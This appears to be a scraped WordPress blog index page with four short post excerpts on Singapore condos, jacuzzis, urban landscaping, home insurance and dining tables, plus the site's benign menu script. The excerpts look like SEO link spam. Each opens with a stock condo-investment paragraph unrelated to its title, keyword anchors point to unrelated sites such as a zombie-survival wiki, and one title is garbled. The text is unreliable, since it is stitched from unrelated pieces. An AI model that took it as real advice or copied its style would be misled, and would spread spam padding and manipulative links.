			<a class="post-thumbnail" href="https://www.a1directorysearch.com/unwind-and-unwind-the-property-appreciation-of-indulging-in-the-art-of-relaxation-with-jacuzzis/" aria-hidden="true" tabindex="-1">
				<img width="768" height="384" src="https://www.a1directorysearch.com/wp-content/uploads/2024/06/Unwind-and-Unwind-The-Property-Appreciation-of-Indulging-in-the-Art-of-Relaxation-with-Jacuzzis.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Unwind and Unwind The Property Appreciation of Indulging in the Art of Relaxation with Jacuzzis" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/06/Unwind-and-Unwind-The-Property-Appreciation-of-Indulging-in-the-Art-of-Relaxation-with-Jacuzzis.jpg 768w, https://www.a1directorysearch.com/wp-content/uploads/2024/06/Unwind-and-Unwind-The-Property-Appreciation-of-Indulging-in-the-Art-of-Relaxation-with-Jacuzzis-300x150.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/unwind-and-unwind-the-property-appreciation-of-indulging-in-the-art-of-relaxation-with-jacuzzis/" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-27T09:23:09+00:00">June 27, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/unwind-and-unwind-the-property-appreciation-of-indulging-in-the-art-of-relaxation-with-jacuzzis/" rel="bookmark">Unwind and Unwind The Property Appreciation of Indulging in the Art of Relaxation with Jacuzzis</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>An added advantage of investing in a condo is the potential for leveraging its value to generate further investments. Numerous investors utilize their condos as collateral to secure additional financing for diversifying their real estate portfolio. This approach can significantly increase returns, especially with the potential for <a href='https://www.zombiesurvivalwiki.com/'>property appreciation</a>, but it also bears risks. Thus, it is essential to have a well-crafted financial plan and carefully consider the potential effects of market fluctuations.</p>
<p>In today&#8217;s fast-paced world, it can be challenging to find time to relax and unwind. Many of us lead busy lives, constantly juggling work, family, and other responsibilities. However, it is crucial to prioritize self-care and take time for ourselves to recharge and rejuvenate. One of the best ways to do this is by indulging in the art of relaxation with the help of a jacuzzi.</p>
<p>Improved Health and Well-Being<br />
The main reason people invest in &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/unwind-and-unwind-the-property-appreciation-of-indulging-in-the-art-of-relaxation-with-jacuzzis/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-330 -->

<article id="post-327" class="post-327 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/urban-living-the-art-of-landscaping-for-stunning-outdoor-spaces/" aria-hidden="true" tabindex="-1">
				<img width="768" height="384" src="https://www.a1directorysearch.com/wp-content/uploads/2024/06/Urban-Living-The-Art-of-Landscaping-for-Stunning-Outdoor-Spaces.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Urban Living The Art of Landscaping for Stunning Outdoor Spaces" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/06/Urban-Living-The-Art-of-Landscaping-for-Stunning-Outdoor-Spaces.jpg 768w, https://www.a1directorysearch.com/wp-content/uploads/2024/06/Urban-Living-The-Art-of-Landscaping-for-Stunning-Outdoor-Spaces-300x150.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/urban-living-the-art-of-landscaping-for-stunning-outdoor-spaces/" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-26T05:22:44+00:00">June 26, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/urban-living-the-art-of-landscaping-for-stunning-outdoor-spaces/" rel="bookmark">Urban Living The Art of Landscaping for Stunning Outdoor Spaces</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>When it comes to investing in real estate, location plays a vital role, particularly in a bustling city like Singapore. Condos located in prime areas or in close proximity to important amenities like schools, malls, and public transportation hubs have a higher potential for appreciation. Popular locations such as Orchard Road, Marina Bay, and the Central Business District (CBD) are prime examples of areas where property values have consistently risen. Furthermore, with the added benefit of <a href='https://www.sharetronix.com/'>urban living</a>, these condos become even more attractive to families, as they offer easy access to top-rated schools and educational institutions, further enhancing their investment potential.</p>
<p>Another design element to consider in urban landscaping is lighting. Lighting not only enhances the aesthetic appeal of the outdoor space but also makes it usable at night. As cities tend to have a lot of artificial light, choosing the right type of lighting is crucial. Soft &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/urban-living-the-art-of-landscaping-for-stunning-outdoor-spaces/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-327 -->

<article id="post-324" class="post-324 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/protect-your-high-rise-condo-the-importance-of-investing-in-homeowners-insurance-for-comprehensive-coverage/" aria-hidden="true" tabindex="-1">
				<img width="768" height="384" src="https://www.a1directorysearch.com/wp-content/uploads/2024/06/Protect-Your-High-Rise-Condo-The-Importance-of-Investing-in-Homeowners-Insurance-for-Comprehensive-Coverage.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Protect Your High-Rise Condo The Importance of Investing in Homeowners Insurance for Comprehensive Coverage" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/06/Protect-Your-High-Rise-Condo-The-Importance-of-Investing-in-Homeowners-Insurance-for-Comprehensive-Coverage.jpg 768w, https://www.a1directorysearch.com/wp-content/uploads/2024/06/Protect-Your-High-Rise-Condo-The-Importance-of-Investing-in-Homeowners-Insurance-for-Comprehensive-Coverage-300x150.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/protect-your-high-rise-condo-the-importance-of-investing-in-homeowners-insurance-for-comprehensive-coverage/" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-25T16:12:07+00:00">June 25, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/protect-your-high-rise-condo-the-importance-of-investing-in-homeowners-insurance-for-comprehensive-coverage/" rel="bookmark">Protect Your High-Rise Condo The Importance of Investing in Homeowners Insurance for Comprehensive Coverage</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>The <a href='https://www.singaporeunited.sg/'>high-rise condos</a> are a defining feature of Singapore&#8217;s urban landscape, showcasing impressive skyscrapers and modern infrastructure. These luxurious residential buildings are strategically located in prime areas, appealing to both locals and expatriates due to their perfect combination of comfort and convenience. They offer a multitude of amenities such as swimming pools, gyms, and security services, elevating the standard of living and making them highly desirable to potential tenants and buyers. In terms of investment, these sought-after features result in lucrative rental returns and consistently increasing property values over time.</p>
<p>While many condo owners may rely on the building&#8217;s insurance policy, it&#8217;s important to understand that this coverage may not be enough to protect your personal belongings and liabilities. This is where homeowners insurance comes in. It offers comprehensive coverage that can safeguard your condo from unforeseen events and circumstances. Let&#8217;s take a closer look at the importance of investing &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/protect-your-high-rise-condo-the-importance-of-investing-in-homeowners-insurance-for-comprehensive-coverage/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-324 -->

<article id="post-321" class="post-321 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/maximizing-space-finding-the-perfect-shape-for-a-dining-table-in-a-high-rise-condo/" aria-hidden="true" tabindex="-1">
				<img width="768" height="384" src="https://www.a1directorysearch.com/wp-content/uploads/2024/06/Maximizing-Space-Finding-the-Perfect-Shape-for-a-Dining-Table-in-a-High-rise-Condo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Maximizing Space Finding the Perfect Shape for a Dining Table in a High-rise Condo" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/06/Maximizing-Space-Finding-the-Perfect-Shape-for-a-Dining-Table-in-a-High-rise-Condo.jpg 768w, https://www.a1directorysearch.com/wp-content/uploads/2024/06/Maximizing-Space-Finding-the-Perfect-Shape-for-a-Dining-Table-in-a-High-rise-Condo-300x150.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/maximizing-space-finding-the-perfect-shape-for-a-dining-table-in-a-high-rise-condo/" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-25T09:42:03+00:00">June 25, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/maximizing-space-finding-the-perfect-shape-for-a-dining-table-in-a-high-rise-condo/" rel="bookmark">Maximizing Space Finding the Perfect Shape for a Dining Table in a High-rise Condo</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>Purchasing a <a href='https://www.extraordinary.com.sg/'>high-rise condo</a> requires careful consideration not just for the property itself, but also for its maintenance and management. Condos typically come with maintenance fees, which cover the upkeep of common areas and facilities. While these fees may increase the overall ownership cost, they also guarantee that the property maintains its value and remains in excellent condition. To make condo investments more passive, investors can hire a property management company to handle the day-to-day management of their unit.</p>
<p>Rectangle Tables<br />
Rectangle tables are a classic and timeless choice for a dining table. They are also a practical choice for a high-rise condo, as they can easily fit into small, narrow spaces. However, when choosing a rectangular table for a high-rise condo, it is essential to consider the length and width of the table. A table that is too long and narrow can make the dining area feel cramped, while &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/maximizing-space-finding-the-perfect-shape-for-a-dining-table-in-a-high-rise-condo/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-321 -->

	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.a1directorysearch.com/page/2/" >Older posts</a></div></div>
	</nav>			</div>
						<div class="col-lg-4">
				
<aside id="secondary" class="widget-area">
	<section id="text-3" class="widget widget_text">			<div class="textwidget"><p>[contact-form-7 id=&#8221;29&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</section><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.a1directorysearch.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.a1directorysearch.com/maximizing-condo-investment-affordability-in-singapore-the-benefits-of-local-banks-cpf-funds-and-long-term-planning/">Maximizing Condo Investment Affordability in Singapore The Benefits of Local Banks, CPF Funds, and Long-Term Planning</a>
									</li>
											<li>
					<a href="https://www.a1directorysearch.com/experience-international-excellence-at-uwcsea-a-holistic-education-at-elta-csc-lands-neighbor/">Experience International Excellence at UWCSEA A Holistic Education at Elta CSC Land&#8217;s Neighbor</a>
									</li>
											<li>
					<a href="https://www.a1directorysearch.com/the-orie-condo-the-perfect-urban-haven-in-toa-payoh-singapore-with-unmatched-connectivity-and-convenience/">The Orie Condo The Perfect Urban Haven in Toa Payoh, Singapore with Unmatched Connectivity and Convenience</a>
									</li>
											<li>
					<a href="https://www.a1directorysearch.com/discover-a-world-of-wonder-at-my-first-skool-jurong-west-with-novo-place-ec/">Discover a World of Wonder at My First Skool Jurong West with Novo Place EC</a>
									</li>
											<li>
					<a href="https://www.a1directorysearch.com/empowering-minds-and-hearts-unlocking-potential-at-tampines-secondary-school-aurelle-of-tampines-north/">Empowering Minds and Hearts Unlocking Potential at Tampines Secondary School &#8211; Aurelle of Tampines North</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.a1directorysearch.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.a1directorysearch.com/category/green-homes/">Green Homes</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.a1directorysearch.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.a1directorysearch.com/category/home-insurance/">Home Insurance</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.a1directorysearch.com/category/interior-design/">Interior Design</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.a1directorysearch.com/category/investment/">Investment</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.a1directorysearch.com/category/legal/">Legal</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.a1directorysearch.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.a1directorysearch.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->
			</div>
					</div>
	</div>
</section>
<footer class="footer-area">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="copyright">
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<p>
						Theme: moina by ashathemes.					</p>
				</div>
			</div>
		</div>
	</div>
</footer>
</div><!-- #page -->
<script src="https://www.a1directorysearch.com/wp-content/themes/moina/assets/js/bootstrap.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script src="https://www.a1directorysearch.com/wp-content/themes/moina/assets/js/jquery.slicknav.min.js?ver=1.0.3" id="slicknav-js"></script>
<script src="https://www.a1directorysearch.com/wp-content/themes/moina/assets/js/moina-script.js?ver=1.0.4" id="moina-script-js"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.a1directorysearch.com/wp-content/themes/moina/assets/js/moina-script.js?ver=1.0.4
body_size: 152
content:
(function ($) {
    "use strict";
    $.fn.moinaAccessibleDropDown = function () {
		var el = $(this);

		$("a", el).focus(function() {
		    $(this).parents("li").addClass("hover");
		}).blur(function() {
		    $(this).parents("li").removeClass("hover");
		});
	}

    $(".menu-close").on('click', function(){
       $("a.slicknav_btn").removeClass("slicknav_open");
       $(".slicknav_nav").css("display", "none");
    });

    jQuery(document).ready(function($){
    	$("#primary-menu").moinaAccessibleDropDown();
        // Mobile Menu
        $("#primary-menu").slicknav({
            'allowParentLinks': true,
            'prependTo': '.moina-responsive-menu',
            'nestedParentLinks': false,
            'closeOnClick': true,
        });
    });
}(jQuery)); 